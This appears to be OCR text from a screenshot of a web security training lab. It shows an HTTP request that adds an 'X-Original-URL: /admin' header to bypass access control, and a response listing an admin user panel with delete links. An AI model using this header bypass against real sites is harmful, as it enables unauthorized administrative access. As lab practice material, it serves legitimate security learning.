 Request
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host:
0a4c000a041db2d2c1e30f2e00fe008f.web-secu
rity-academy.net
3 Cookie: session=
7pPqVh82IUbuMlLKgfyPXGSUWEFhMS0P
4 Sec-Ch-Ua: "Chromium";v="103",
".Not/A)Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/103.0.5060.134
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,applicati
on/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchang
e;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a4c000a041db2d2c1e30f2e00fe008f.
web-security-academy.net/
15 X-Original-URL: /admin
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
Response
Pretty Raw Hex Render
\n
</p>
49 </section>
50 </header>
51 <header class="notification-header"
>
52 </header>
53 <section>
54 <h1>
Users
</h1>
55 <div>
56 <span>
carlos -
</span>
57 <a href="
/admin/delete?username=carlos">
Delete
</a>
58 </div>
59 <div>
60 <span>
wiener -
</span>
61 <a href="
/admin/delete?username=wiener">
Delete
</a>
62 </div>
63 </section>
64 <br>
65 <hr>
66 </div>